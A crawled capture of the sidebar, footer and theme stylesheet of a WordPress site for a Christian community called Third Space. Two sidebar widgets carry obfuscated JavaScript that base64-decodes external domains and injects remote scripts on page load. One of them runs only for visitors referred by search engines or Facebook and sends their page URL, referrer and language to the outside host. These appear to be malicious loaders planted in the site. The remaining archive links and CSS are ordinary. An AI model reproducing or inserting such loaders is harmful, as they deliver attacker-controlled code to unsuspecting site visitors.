		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Kerry Noble</span> on <a href="https://third-space.org.uk/third-space-lords-prayer/#comment-9721">Third Space Lord&#8217;s Prayer</a></li><li class="recentcomments"><span class="comment-author-link">Barbara Young</span> on <a href="https://third-space.org.uk/the-parable-of-the-talents/#comment-9583">The Parable of the Talents</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://agora.org.za/" class="url" rel="ugc external nofollow">Xana McCauley</a></span> on <a href="https://third-space.org.uk/the-parable-of-the-talents/#comment-9191">The Parable of the Talents</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://csvt.in/?option=com_k2&#038;view=itemlist&#038;task=user&#038;id=1791759" class="url" rel="ugc external nofollow">g</a></span> on <a href="https://third-space.org.uk/the-lords-prayer/#comment-7632">The Lord&#8217;s Prayer</a></li><li class="recentcomments"><span class="comment-author-link">Colin Pye</span> on <a href="https://third-space.org.uk/happy-easter-2/#comment-7612">Happy Easter</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://third-space.org.uk/2025/02/'>February 2025</a></li>
	<li><a href='https://third-space.org.uk/2025/01/'>January 2025</a></li>
	<li><a href='https://third-space.org.uk/2024/10/'>October 2024</a></li>
	<li><a href='https://third-space.org.uk/2024/09/'>September 2024</a></li>
	<li><a href='https://third-space.org.uk/2024/06/'>June 2024</a></li>
	<li><a href='https://third-space.org.uk/2024/04/'>April 2024</a></li>
	<li><a href='https://third-space.org.uk/2024/03/'>March 2024</a></li>
	<li><a href='https://third-space.org.uk/2024/02/'>February 2024</a></li>
	<li><a href='https://third-space.org.uk/2024/01/'>January 2024</a></li>
	<li><a href='https://third-space.org.uk/2023/12/'>December 2023</a></li>
	<li><a href='https://third-space.org.uk/2023/11/'>November 2023</a></li>
	<li><a href='https://third-space.org.uk/2023/10/'>October 2023</a></li>
	<li><a href='https://third-space.org.uk/2023/09/'>September 2023</a></li>
	<li><a href='https://third-space.org.uk/2023/06/'>June 2023</a></li>
	<li><a href='https://third-space.org.uk/2023/02/'>February 2023</a></li>
	<li><a href='https://third-space.org.uk/2022/11/'>November 2022</a></li>
	<li><a href='https://third-space.org.uk/2022/10/'>October 2022</a></li>
	<li><a href='https://third-space.org.uk/2022/07/'>July 2022</a></li>
	<li><a href='https://third-space.org.uk/2022/04/'>April 2022</a></li>
	<li><a href='https://third-space.org.uk/2022/03/'>March 2022</a></li>
	<li><a href='https://third-space.org.uk/2022/01/'>January 2022</a></li>
	<li><a href='https://third-space.org.uk/2021/11/'>November 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/10/'>October 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/09/'>September 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/08/'>August 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/07/'>July 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/06/'>June 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/05/'>May 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/02/'>February 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/01/'>January 2021</a></li>
	<li><a href='https://third-space.org.uk/2020/12/'>December 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/11/'>November 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/10/'>October 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/09/'>September 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/08/'>August 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/06/'>June 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/05/'>May 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/04/'>April 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/03/'>March 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/01/'>January 2020</a></li>
	<li><a href='https://third-space.org.uk/2019/12/'>December 2019</a></li>
	<li><a href='https://third-space.org.uk/2019/11/'>November 2019</a></li>
	<li><a href='https://third-space.org.uk/2019/10/'>October 2019</a></li>
	<li><a href='https://third-space.org.uk/2019/09/'>September 2019</a></li>
	<li><a href='https://third-space.org.uk/2019/07/'>July 2019</a></li>
	<li><a href='https://third-space.org.uk/2019/06/' aria-current="page">June 2019</a></li>
	<li><a href='https://third-space.org.uk/2019/05/'>May 2019</a></li>
	<li><a href='https://third-space.org.uk/2018/12/'>December 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/11/'>November 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/10/'>October 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/08/'>August 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/06/'>June 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/05/'>May 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/04/'>April 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/03/'>March 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/02/'>February 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/01/'>January 2018</a></li>
	<li><a href='https://third-space.org.uk/2017/12/'>December 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/11/'>November 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/10/'>October 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/09/'>September 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/07/'>July 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/06/'>June 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/05/'>May 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/04/'>April 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/03/'>March 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/02/'>February 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/01/'>January 2017</a></li>
	<li><a href='https://third-space.org.uk/2016/11/'>November 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/10/'>October 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/09/'>September 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/08/'>August 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/07/'>July 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/06/'>June 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/05/'>May 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/04/'>April 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/03/'>March 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/02/'>February 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/01/'>January 2016</a></li>
	<li><a href='https://third-space.org.uk/2015/12/'>December 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/11/'>November 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/10/'>October 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/09/'>September 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/07/'>July 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/06/'>June 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/05/'>May 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/04/'>April 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/03/'>March 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/02/'>February 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/01/'>January 2015</a></li>
	<li><a href='https://third-space.org.uk/2014/12/'>December 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/11/'>November 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/10/'>October 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/09/'>September 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/07/'>July 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/06/'>June 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/05/'>May 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/04/'>April 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/03/'>March 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/02/'>February 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/01/'>January 2014</a></li>
	<li><a href='https://third-space.org.uk/2013/12/'>December 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/11/'>November 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/10/'>October 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/09/'>September 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/07/'>July 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/06/'>June 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/05/'>May 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/04/'>April 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/03/'>March 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/02/'>February 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/01/'>January 2013</a></li>
	<li><a href='https://third-space.org.uk/2012/12/'>December 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/11/'>November 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/10/'>October 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/09/'>September 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/08/'>August 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/07/'>July 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/06/'>June 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/05/'>May 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/04/'>April 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/03/'>March 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/02/'>February 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/01/'>January 2012</a></li>
	<li><a href='https://third-space.org.uk/2011/12/'>December 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/11/'>November 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/10/'>October 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/09/'>September 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/07/'>July 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/06/'>June 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/05/'>May 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/04/'>April 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/03/'>March 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/02/'>February 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/01/'>January 2011</a></li>
	<li><a href='https://third-space.org.uk/2010/12/'>December 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/11/'>November 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/10/'>October 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/09/'>September 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/07/'>July 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/06/'>June 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/05/'>May 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/04/'>April 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/03/'>March 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/02/'>February 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/01/'>January 2010</a></li>
	<li><a href='https://third-space.org.uk/2009/12/'>December 2009</a></li>
	<li><a href='https://third-space.org.uk/2009/11/'>November 2009</a></li>
	<li><a href='https://third-space.org.uk/2009/10/'>October 2009</a></li>
	<li><a href='https://third-space.org.uk/2009/09/'>September 2009</a></li>
	<li><a href='https://third-space.org.uk/2009/07/'>July 2009</a></li>
			</ul>

			</div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
					
				</div>
								</div> <!-- end #inner-content -->

			</div> <!-- end #content -->

			<footer class="footer" role="contentinfo">

				<div id="inner-footer" class="wrap clearfix">

					<nav role="navigation">
																</nav>

					<p class="source-org copyright">&copy; 2026 Third Space<br>
						Built by <a href="http://amillionmonkeys.co.uk">amillionmonkeys.co.uk</a></p>

				</div> <!-- end #inner-footer -->

			</footer> <!-- end footer -->

		</div> <!-- end #container -->

					
		<!-- all js scripts are loaded in library/bones.php -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/third-space\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://third-space.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/third-space.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://third-space.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://third-space.org.uk/wp-content/themes/third-space/library/js/libs/responsive-nav.js" id="responsive-nav-js"></script>
<script type="text/javascript" src="https://third-space.org.uk/wp-content/themes/third-space/library/js/scripts.js" id="bones-js-js"></script>

	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c42c8945d3cb179',t:'MTc2OTQ1OTU4Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html> <!-- end page. what a ride! -->


--- FILE ---
content_type: text/css
request_url: https://third-space.org.uk/wp-content/themes/third-space/library/css/style.css
body_size: 13619
content:
/******************************************************************
Site Name:
Author:

Stylesheet: Main Stylesheet

Here's where the magic happens. Here, you'll see we are calling in
the separate media queries. The base mobile goes outside any query
and is called at the beginning, after that we call the rest
of the styles inside media queries.
******************************************************************/
/*! normalize.css 2012-07-07T09:50 UTC - http://github.com/necolas/normalize.css */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/*
 * Corrects `block` display not defined in IE6/7/8/9 & FF3.
 */
/* line 11, ../scss/_normalize.scss */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
  display: block; }

/*
 * Corrects `inline-block` display not defined in IE6/7/8/9 & FF3.
 */
/* line 29, ../scss/_normalize.scss */
audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1; }

/*
 * Prevents modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS5 devices.
 */
/* line 42, ../scss/_normalize.scss */
audio:not([controls]) {
  display: none;
  height: 0; }

/*
 * Addresses styling for `hidden` attribute not present in IE7/8/9, FF3, S4.
 * Known issue: no IE6 support.
 */
/* line 52, ../scss/_normalize.scss */
[hidden] {
  display: none; }

/* ==========================================================================
   Base
   ========================================================================== */
/*
 * 1. Corrects text resizing oddly in IE6/7 when body `font-size` is set using
 *    `em` units.
 * 2. Prevents iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
/* line 67, ../scss/_normalize.scss */
html {
  font-size: 100%;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 2 */ }

/*
 * Addresses `font-family` inconsistency between `textarea` and other form
 * elements.
 */
/* line 78, ../scss/_normalize.scss */
html,
button,
input,
select,
textarea {
  font-family: sans-serif; }

/*
 * Addresses margins handled incorrectly in IE6/7.
 */
/* line 90, ../scss/_normalize.scss */
body {
  margin: 0; }

/* ==========================================================================
   Links
   ========================================================================== */
/*
 * Addresses `outline` inconsistency between Chrome and other browsers.
 */
/* line 102, ../scss/_normalize.scss */
a:focus {
  outline: thin dotted; }

/*
 * Improves readability when focused and also mouse hovered in all browsers.
 * people.opera.com/patrickl/experiments/keyboard/test
 */
/* line 111, ../scss/_normalize.scss */
a:active,
a:hover {
  outline: 0; }

/* ==========================================================================
   Typography
   ========================================================================== */
/*
 * Addresses font sizes and margins set differently in IE6/7.
 * Addresses font sizes within `section` and `article` in FF4+, Chrome, S5.
 */
/* line 125, ../scss/_normalize.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/* line 130, ../scss/_normalize.scss */
h2 {
  font-size: 1.5em;
  margin: 0.83em 0; }

/* line 135, ../scss/_normalize.scss */
h3 {
  font-size: 1.17em;
  margin: 1em 0; }

/* line 140, ../scss/_normalize.scss */
h4 {
  font-size: 1em;
  margin: 1.33em 0; }

/* line 145, ../scss/_normalize.scss */
h5 {
  font-size: 0.83em;
  margin: 1.67em 0; }

/* line 150, ../scss/_normalize.scss */
h6 {
  font-size: 0.75em;
  margin: 2.33em 0; }

/*
 * Addresses styling not present in IE7/8/9, S5, Chrome.
 */
/* line 159, ../scss/_normalize.scss */
abbr[title] {
  border-bottom: 1px dotted; }

/*
 * Addresses style set to `bolder` in FF3+, S4/5, Chrome.
 */
/* line 167, ../scss/_normalize.scss */
b,
strong {
  font-weight: bold; }

/* line 172, ../scss/_normalize.scss */
blockquote {
  margin: 1em 40px; }

/*
 * Addresses styling not present in S5, Chrome.
 */
/* line 180, ../scss/_normalize.scss */
dfn {
  font-style: italic; }

/*
 * Addresses styling not present in IE6/7/8/9.
 */
/* line 188, ../scss/_normalize.scss */
mark {
  background: #ff0;
  color: #000; }

/*
 * Addresses margins set differently in IE6/7.
 */
/* line 197, ../scss/_normalize.scss */
p,
pre {
  margin: 1em 0; }

/*
 * Corrects font family set oddly in IE6, S4/5, Chrome.
 * en.wikipedia.org/wiki/User:Davidgothberg/Test59
 */
/* line 207, ../scss/_normalize.scss */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  _font-family: 'courier new', monospace;
  font-size: 1em; }

/*
 * Improves readability of pre-formatted text in all browsers.
 */
/* line 220, ../scss/_normalize.scss */
pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word; }

/*
 * Addresses CSS quotes not supported in IE6/7.
 */
/* line 230, ../scss/_normalize.scss */
q {
  quotes: none; }

/*
 * Addresses `quotes` property not supported in S4.
 */
/* line 238, ../scss/_normalize.scss */
q:before,
q:after {
  content: '';
  content: none; }

/* line 244, ../scss/_normalize.scss */
small {
  font-size: 75%; }

/*
 * Prevents `sub` and `sup` affecting `line-height` in all browsers.
 * gist.github.com/413930
 */
/* line 253, ../scss/_normalize.scss */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

/* line 261, ../scss/_normalize.scss */
sup {
  top: -0.5em; }

/* line 265, ../scss/_normalize.scss */
sub {
  bottom: -0.25em; }

/* ==========================================================================
   Lists
   ========================================================================== */
/*
 * Addresses margins set differently in IE6/7.
 */
/* line 277, ../scss/_normalize.scss */
dl,
menu,
ol,
ul {
  margin: 1em 0; }

/* line 284, ../scss/_normalize.scss */
dd {
  margin: 0 0 0 40px; }

/*
 * Addresses paddings set differently in IE6/7.
 */
/* line 292, ../scss/_normalize.scss */
menu,
ol,
ul {
  padding: 0 0 0 40px; }

/*
 * Corrects list images handled incorrectly in IE7.
 */
/* line 302, ../scss/_normalize.scss */
nav ul,
nav ol {
  list-style: none;
  list-style-image: none; }

/* ==========================================================================
   Embedded content
   ========================================================================== */
/*
 * 1. Removes border when inside `a` element in IE6/7/8/9, FF3.
 * 2. Improves image quality when scaled in IE7.
 *    code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/
 */
/* line 318, ../scss/_normalize.scss */
img {
  border: 0;
  /* 1 */
  -ms-interpolation-mode: bicubic;
  /* 2 */ }

/*
 * Corrects overflow displayed oddly in IE9.
 */
/* line 327, ../scss/_normalize.scss */
svg:not(:root) {
  overflow: hidden; }

/* ==========================================================================
   Figures
   ========================================================================== */
/*
 * Addresses margin not present in IE6/7/8/9, S5, O11.
 */
/* line 339, ../scss/_normalize.scss */
figure {
  margin: 0; }

/* ==========================================================================
   Forms
   ========================================================================== */
/*
 * Corrects margin displayed oddly in IE6/7.
 */
/* line 351, ../scss/_normalize.scss */
form {
  margin: 0; }

/*
 * Define consistent border, margin, and padding.
 */
/* line 359, ../scss/_normalize.scss */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/*
 * 1. Corrects color not being inherited in IE6/7/8/9.
 * 2. Corrects text not wrapping in FF3.
 * 3. Corrects alignment displayed oddly in IE6/7.
 */
/* line 371, ../scss/_normalize.scss */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  white-space: normal;
  /* 2 */
  *margin-left: -7px;
  /* 3 */ }

/*
 * 1. Corrects font size not being inherited in all browsers.
 * 2. Addresses margins set differently in IE6/7, FF3+, S5, Chrome.
 * 3. Improves appearance and consistency in all browsers.
 */
/* line 384, ../scss/_normalize.scss */
button,
input,
select,
textarea {
  font-size: 100%;
  /* 1 */
  margin: 0;
  /* 2 */
  vertical-align: baseline;
  /* 3 */
  *vertical-align: middle;
  /* 3 */ }

/*
 * Addresses FF3/4 setting `line-height` on `input` using `!important` in the
 * UA stylesheet.
 */
/* line 399, ../scss/_normalize.scss */
button,
input {
  line-height: normal; }

/*
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Corrects inability to style clickable `input` types in iOS.
 * 3. Improves usability and consistency of cursor style between image-type
 *    `input` and others.
 * 4. Removes inner spacing in IE7 without affecting normal text inputs.
 *    Known issue: inner spacing remains in IE6.
 */
/* line 414, ../scss/_normalize.scss */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
  *overflow: visible;
  /* 4 */ }

/*
 * Re-set default cursor for disabled elements.
 */
/* line 427, ../scss/_normalize.scss */
button[disabled],
input[disabled] {
  cursor: default; }

/*
 * 1. Addresses box sizing set to content-box in IE8/9.
 * 2. Removes excess padding in IE8/9.
 * 3. Removes excess padding in IE7.
 *    Known issue: excess padding remains in IE6.
 */
/* line 439, ../scss/_normalize.scss */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
  *height: 13px;
  /* 3 */
  *width: 13px;
  /* 3 */ }

/*
 * 1. Addresses `appearance` set to `searchfield` in S5, Chrome.
 * 2. Addresses `box-sizing` set to `border-box` in S5, Chrome (include `-moz`
 *    to future-proof).
 */
/* line 453, ../scss/_normalize.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box; }

/*
 * Removes inner padding and search cancel button in S5, Chrome on OS X.
 */
/* line 464, ../scss/_normalize.scss */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/*
 * Removes inner padding and border in FF3+.
 */
/* line 473, ../scss/_normalize.scss */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/*
 * 1. Removes default vertical scrollbar in IE6/7/8/9.
 * 2. Improves readability and alignment in all browsers.
 */
/* line 484, ../scss/_normalize.scss */
textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */ }

/* ==========================================================================
   Tables
   ========================================================================== */
/*
 * Remove most spacing between table cells.
 */
/* line 497, ../scss/_normalize.scss */
table {
  border-collapse: collapse;
  border-spacing: 0; }

/******************************************************************
CUSTOMIZED RESET VALUES
I added these extra styles as a more personalized reset. Feel free
to remove them if you like or add your own. If you want to update
the normalize styles, make sure to edit from this point up.
******************************************************************/
/* line 510, ../scss/_normalize.scss */
p {
  -webkit-hyphens: auto;
  -epub-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto; }

/* line 517, ../scss/_normalize.scss */
b, strong, .strong {
  font-weight: bold; }

/* line 519, ../scss/_normalize.scss */
dfn, em, .em {
  font-style: italic; }

/* line 521, ../scss/_normalize.scss */
small, .small {
  font-size: 75%; }

/* line 523, ../scss/_normalize.scss */
ul, ol {
  padding: 0;
  list-style-type: none; }

/* line 528, ../scss/_normalize.scss */
dd {
  margin: 0; }

/* line 532, ../scss/_normalize.scss */
.sidebar ul,
.sidebar ol,
.commentlist {
  list-style: none; }

/******************************************************************
Site Name:
Author:

Stylesheet: Mixins & Constants Stylesheet

This is where you can take advantage of Sass' great features:
Mixins & Constants. I won't go in-depth on how they work exactly,
there are a few articles below that will help do that. What I will
tell you is that this will help speed up simple changes like
changing a color or adding CSS3 techniques gradients.

A WORD OF WARNING: It's very easy to overdo it here. Be careful and
remember less is more.

******************************************************************/
/*********************
CLEARFIXIN'
*********************/
/* line 23, ../scss/_mixins.scss */
.clearfix {
  zoom: 1; }
  /* line 25, ../scss/_mixins.scss */
  .clearfix:before, .clearfix:after {
    content: "";
    display: table; }
  /* line 26, ../scss/_mixins.scss */
  .clearfix:after {
    clear: both; }

/*********************
TOOLS
*********************/
/* line 34, ../scss/_mixins.scss */
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

/* line 41, ../scss/_mixins.scss */
.image-replacement {
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden; }

/*********************
COLORS
Need help w/ choosing your colors? Try this site out:
http://0to255.com/
*********************/
/*
Here's a great tutorial on how to
use color variables properly:
http://sachagreif.com/sass-color-variables/
*/
/*********************
TYPOGRAPHY
*********************/
/* line 90, ../scss/_mixins.scss */
.lato-x-bold {
  font-weight: 900; }

/* line 94, ../scss/_mixins.scss */
.lato-bold {
  font-weight: 700; }

/* line 98, ../scss/_mixins.scss */
.lato-regular {
  font-weight: 400; }

/* line 102, ../scss/_mixins.scss */
.lato-light {
  font-weight: 300; }

/*
use the best ampersand
http://simplebits.com/notebook/2008/08/14/ampersands-2/
*/
/* line 114, ../scss/_mixins.scss */
span.amp {
  font-family: Baskerville,'Goudy Old Style',Palatino,'Book Antiqua',serif !important;
  font-style: italic; }

/* line 120, ../scss/_mixins.scss */
.text-left {
  text-align: left; }

